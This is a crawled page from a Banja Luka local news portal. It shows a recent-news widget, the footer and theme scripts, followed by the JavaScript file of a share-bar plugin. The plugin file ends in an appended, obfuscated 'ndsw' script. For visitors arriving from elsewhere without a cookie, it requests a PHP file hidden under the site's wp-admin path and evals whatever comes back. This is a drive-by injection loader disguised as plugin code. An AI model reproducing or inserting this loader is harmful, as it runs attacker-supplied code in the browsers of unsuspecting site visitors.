		</aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_6_696fd2e46be6c_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_696fd2e46be6c" ><script>var block_td_uid_6_696fd2e46be6c = new tdBlock();
block_td_uid_6_696fd2e46be6c.id = "td_uid_6_696fd2e46be6c";
block_td_uid_6_696fd2e46be6c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Posljednje","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696fd2e46be6c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696fd2e46be6c_rand","tdc_css_class_style":"td_uid_6_696fd2e46be6c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696fd2e46be6c.td_column_number = "1";
block_td_uid_6_696fd2e46be6c.block_type = "td_block_21";
block_td_uid_6_696fd2e46be6c.post_count = "5";
block_td_uid_6_696fd2e46be6c.found_posts = "20247";
block_td_uid_6_696fd2e46be6c.header_color = "#";
block_td_uid_6_696fd2e46be6c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696fd2e46be6c.max_num_pages = "4050";
tdBlocksArray.push(block_td_uid_6_696fd2e46be6c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Posljednje</span></h4></div><div id=td_uid_6_696fd2e46be6c class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/vise-ulica-bez-vode-2/" rel="bookmark" title="Više ulica bez vode"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2019/09/cesma-voda-750x499-150x150.jpg" alt="" title="Više ulica bez vode"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/vise-ulica-bez-vode-2/" rel="bookmark" title="Više ulica bez vode">Više ulica bez vode</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:19:04+00:00" >20 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Danas će se izvoditi radovi u ulicama Ruskoj (Trn), 22. aprila (Bulevar), Anke Drakulić (Pobrđe) i Manastira Gomionice (Srpske toplice).Ekipe “Vodovoda” zadužene...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/veci-broj-polazaka-u-javnom-prevozu/" rel="bookmark" title="Veći broj polazaka u javnom prevozu"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2018/04/gradski-prevoz-150x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2018/04/gradski-prevoz-150x150.jpg 150w, https://blmojgrad.com/wp-content/uploads/2018/04/gradski-prevoz-356x357.jpg 356w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="Veći broj polazaka u javnom prevozu"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/veci-broj-polazaka-u-javnom-prevozu/" rel="bookmark" title="Veći broj polazaka u javnom prevozu">Veći broj polazaka u javnom prevozu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:15:16+00:00" >20 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Povratkom đaka u školske klupe, javni prevoz se vraća u režim u kojem je bio prije zimskog raspusta.Imajući u vidu da se...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/zbog-odrzavanja-bogojavljenske-litije-izmjena-u-rezimu-odvijanja-saobracaja-u-ponedjeljak/" rel="bookmark" title="Zbog održavanja Bogojavljenske litije: Izmjena u režimu odvijanja saobraćaja u ponedjeljak"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2017/05/nema-saobracaj-150x150.jpg" alt="" title="Zbog održavanja Bogojavljenske litije: Izmjena u režimu odvijanja saobraćaja u ponedjeljak"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/zbog-odrzavanja-bogojavljenske-litije-izmjena-u-rezimu-odvijanja-saobracaja-u-ponedjeljak/" rel="bookmark" title="Zbog održavanja Bogojavljenske litije: Izmjena u režimu odvijanja saobraćaja u ponedjeljak">Zbog održavanja Bogojavljenske litije: Izmjena u režimu odvijanja saobraćaja u ponedjeljak</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/" class="td-post-category">Moj saobraćaj</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:51:22+00:00" >19 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Odjeljenje za saobraćaj i puteve obavještava javnost da će u ponedjeljak, 19. januara biti obustavljen saobraćaj zbog održavanja Bogojavljanske liturgije u okviru...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/svecana-litija-i-plivanje-za-casni-krst-povodom-bogojavljenja/" rel="bookmark" title="Svečana litija i plivanje za Časni krst povodom Bogojavljenja"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2020/01/plivanje_za_bogojavljenski_krst_ilustracija-150x150.jpg" alt="" title="Svečana litija i plivanje za Časni krst povodom Bogojavljenja"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/svecana-litija-i-plivanje-za-casni-krst-povodom-bogojavljenja/" rel="bookmark" title="Svečana litija i plivanje za Časni krst povodom Bogojavljenja">Svečana litija i plivanje za Časni krst povodom Bogojavljenja</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:46:01+00:00" >19 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Povodom velikog hrišćanskog praznika Bogojavljenja, u Banjoj Luci sutra, 19. januara, biće održana tradicionalna Bogojavljenska litija i plivanje za Časni krst.
                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/uvodi-se-nova-avio-linija/" rel="bookmark" title="Uvodi se nova avio linija"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2018/06/Aerodrom-Banjaluka-768x500-150x150.jpg" alt="" title="Uvodi se nova avio linija"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/uvodi-se-nova-avio-linija/" rel="bookmark" title="Uvodi se nova avio linija">Uvodi se nova avio linija</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:37:42+00:00" >19 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Aerodrom Štutgart omogućiće letove na četiri nove destinacije, ali samo privremeno.Zbog građevinskih radova na aerodromu Basel, aerodrom Štutgart privremeno će nuditi nove...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://blmojgrad.com/"><img src="https://blmojgrad.com/wp-content/uploads/2017/04/17857222_10210329705692679_1176951456_n.png" alt="" title=""/></a></div><div class="footer-text-wrap">Informativni portal BLMojGrad.com,  za cilj ima da informiše, edukuje i pokrene stanovnike najvećeg grada Republike Srpske u izgradnji što boljeg i kvalitetnijeg života u Banjaluci. Misija portala BLMojGrad.com je da bude, najbolji saveznik građanima ali i nadležnim službama u Gradu Banjaluci kako bi zajedno, sa najboljim namjerama poboljšali kvalitet života u Banjaluci.<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#452e2a2b31242e31052729282a2f223724216b262a28"><span class="__cf_email__" data-cfemail="f19a9e9f85909a85b1939d9c9e9b96839095df929e9c">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017 blmojgrad.com <br/>
Sva prava zadržana. Zabranjeno preuzimanje sadržaja bez dozvole.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

        <div id="fb-root"></div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/hr_HR/sdk.js#xfbml=1&appId=1884536515128484&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    	<!-- Swifty Bar by WPGens www.wpgens.com -->
	<div id="sb_super_bar" class="white">

		
		<div class="sbprogress-container"><span class="sbprogress-bar"></span></div>
		

		<div id="sb_main_bar">

			<div class="sb_text-size">
									<a href="https://blmojgrad.com/category/moj-zivot/">Moj život</a>
							</div>

			<div class="sb_post-data">
				<h2>
					Slatkišima i igračkama obradujte mališane, Budimo ljudi				</h2>
									<span class="sb_author">autor Igor Požgaj</span>
												<span class="sb_ttr">vrijeme čitanja: 2 min</span>
							</div>

			<div class="sb_prev-next-posts">
													<a href="https://blmojgrad.com/video-novi-spot-pjesma-vanje-misic-poslije-ljubavi/"><i class="sbicn-right-open-1"></i></a>
					<div class="sb_next_post">
						<div class="sb_next_post_image">
														 <img src="https://blmojgrad.com/wp-content/uploads/2017/12/Vanja-Misic-1-205x155.jpg" alt=""> 						</div>
						<div class="sb_next_post_info">
							<span class="sb_title">
								<span class="sb_category">
									Ljudi Banjaluke								</span>
								<span class="sb_tcategory">
									Video/Novi spot i pjesma Vanje Mišić &#8220;Posl…								</span>
							</span>
						</div>
					</div>
																	<a href="https://blmojgrad.com/izvjesaj-o-steti-sa-gradskog-staba-za-vanredne-situacije/"><i class="sbicn-left-open-1"></i></a>
					<div class="sb_next_post">
						<div class="sb_next_post_image">
														 <img src="https://blmojgrad.com/wp-content/uploads/2017/12/20171212_074454-800x450-205x155.jpg" alt=""> 						</div>
						<div class="sb_next_post_info">
							<span class="sb_title">
								<span class="sb_category">
									Moj život								</span>
								<span class="sb_tcategory">
									Izvješaj o šteti sa Gradskog štaba za vanredne …								</span>
							</span>
						</div>
					</div>
							</div>

						<ul class="sb_share old">
							    <li class="sbfacebook">
			    	<a href="#" title="Share on Facebook" class="sbsoc-fb" target="_blank"><i class="sbicn-facebook"></i>
			    					    	</a>
			    </li>
			    			    <li class="sbtwitter">
			    	<a href="#" data-via="" data-title="Slatkišima i igračkama obradujte mališane, Budimo ljudi" title="Share on Twitter" class="sbsoc-tw" target="_blank" ><i class="sbicn-twitter"></i>
			  
					</a>
				</li>
			    			</ul>
			
			
		</div>

	</div>
	<!-- Swifty Bar by WPGens www.wpgens.com -->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696fd2e510022
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://blmojgrad.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://blmojgrad.com/wp-includes/js/thickbox/thickbox.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blmojgrad.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Sljede\u0107a >","prev":"< Prethodna","image":"Slika","of":"od","close":"Zatvori","noiframes":"Ova mogu\u0107nost zahtjeva inline okvire. Onemogu\u0107ili ste inline okvire ili ih va\u0161 browser ne podr\u017eava.","loadingAnimation":"https:\/\/blmojgrad.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blmojgrad.com/wp-content/themes/newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blmojgrad.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddf064fc77b047ddaabce538b8d998c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blmojgrad.com/wp-content/plugins/swifty-bar/public/assets/js/sb-bar-public.js?ver=1.2.7
body_size: 2605
content:
(function( $ ) {
	'use strict';

	// Share Icons
    $.fn.socShare = function(opts) {
    	var $this = this;
    	var $win = $(window);
    	
    	opts = $.extend({
    		attr : 'href',
    		facebook : false,
    		google_plus : false,
    		twitter : false,
    		linked_in : false,
    		pinterest : false
    	}, opts);
    	
    	for(var opt in opts) {
    		
    		if(opts[opt] === false) {
    			continue;
    		}
    		
    		switch (opt) {
    			case 'facebook':
    				var url = 'https://www.facebook.com/sharer/sharer.php?u=';
    				var name = 'Facebook';
    				_popup(url, name, opts[opt], 400, 640);
    				break;
    			
    			case 'twitter':
                    var posttitle = $(".sbtwitter a").data("title");
                    var via = $(".sbtwitter a").data("via");
                    var url = 'https://twitter.com/intent/tweet?via='+via+'&text='+posttitle+'&url=';
    				var name = 'Twitter';
    				_popup(url, name, opts[opt], 440, 600);
    				break;
    			
				case 'google_plus':
    				var url = 'https://plus.google.com/share?url=';
    				var name = 'Google+';
    				_popup(url, name, opts[opt], 600, 600);
    				break;
    			
    			case 'linked_in':
    				var url = 'https://www.linkedin.com/shareArticle?mini=true&url=';
    				var name = 'LinkedIn';
    				_popup(url, name, opts[opt], 570, 520);
    				break;
				
				case 'pinterest':
    				var url = 'https://www.pinterest.com/pin/find/?url=';
    				var name = 'Pinterest';
    				_popup(url, name, opts[opt], 500, 800);
    				break;
				default:
					break;
    		}
    	}
		
		function isUrl(data) {
            var regexp = new RegExp( '(^(http[s]?:\\/\\/(www\\.)?|ftp:\\/\\/(www\\.)?|(www\\.)?))[\\w-]+(\\.[\\w-]+)+([\\w-.,@?^=%&:/~+#-]*[\\w@?^=%&;/~+#-])?', 'gim' );
            return regexp.test(data);
        }
    	
    	function _popup(url, name, opt, height, width) {
    		if(opt !== false && $this.find(opt).length) {				
				$this.on('click', opt, function(e){
					e.preventDefault();
					
					var top = (screen.height/2) - height/2;
					var left = (screen.width/2) - width/2;
					var share_link = $(this).attr(opts.attr);
					
					if(!isUrl(share_link)) {
						share_link = window.location.href;
					}
					
					window.open(
						url+encodeURIComponent(share_link),
						name,
						'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height='+height+',width='+width+',top='+top+',left='+left
					);
					
					return false;
				});
			}
    	}
    	return;
	};


	$(document).ready(function() {

		$('.sb_share').socShare({
			facebook : '.sbsoc-fb',
			twitter : '.sbsoc-tw',
			google_plus : '.sbsoc-gplus',
			linked_in : '.sbsoc-linked',
			pinterest : '.sbsoc-pint'
		});
		
        // Define Variables
        var ttr_start = $(".ttr_start"),
            ttr_end = $(".ttr_end"),
            docOffset = ttr_start.offset().top,
        	docEndOffset = ttr_end.offset().top,
            elmHeight = docEndOffset - docOffset,
            progressBar = $('.sbprogress-bar'),
            winHeight = $(window).height(),
            docScroll,viewedPortion;

        //Recalculate offsets after images are loaded
        $(window).load(function(){
            docOffset = ttr_start.offset().top,
            docEndOffset = ttr_end.offset().top,
            elmHeight = docEndOffset - docOffset;
        });

        // On Scroll
        $(window).on('scroll', function() {

			docScroll = $(window).scrollTop(),
            viewedPortion = winHeight + docScroll - docOffset;

			if(viewedPortion < 0) { 
				viewedPortion = 0; 
			}
            if(viewedPortion > elmHeight) { 
            	viewedPortion = elmHeight;
            //   fireNextPage();
            } else {
            //   hideNextPage();
            }
            // viewed percentage
            var viewedPercentage = (viewedPortion / elmHeight) * 100;
			progressBar.css({ width: viewedPercentage + '%' });

		});

        function fireNextPage() {
            $(".sb_next_post").css("top","-170px");
        }

        function hideNextPage() {
            $(".sb_next_post").css("top","46px");
        }

		// On Resize
		$(window).on('resize', function() {
			docOffset = ttr_start.offset().top;
			docEndOffset = ttr_end.offset().top;
			elmHeight = docEndOffset - docOffset;
			winHeight = $(window).height();
			$(window).trigger('scroll');
		});

		$(".sb_prev-next-posts a").on('mouseenter touchstart', function(){
            $(this).next('div').css("top","-170px");
        }).on('mouseleave', function(){
            $(this).next('div').css("top","46px");
		});

        $(".sb_share li a").on("click",function(){
            $.ajax({
                url: admin_urls.admin_ajax,
                type: 'post',
                data: {
                    'postNonce' : admin_urls.postNonce,
                    'action' : 'delete_transient',
                    'post_id' : admin_urls.post_id
                },
                success: function(data) {
                },
                error: function(error) {
                }
             });
        });

        //Smooth Scroll
        $('.sb_comment').click(function() {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
               if (target.length) {
                 $('html,body').animate({
                     scrollTop: target.offset().top
                }, 1000);
                return false;
            }
        });
	});

})( jQuery );
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//blmojgrad.com/wp-admin/css/colors/blue/blue.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}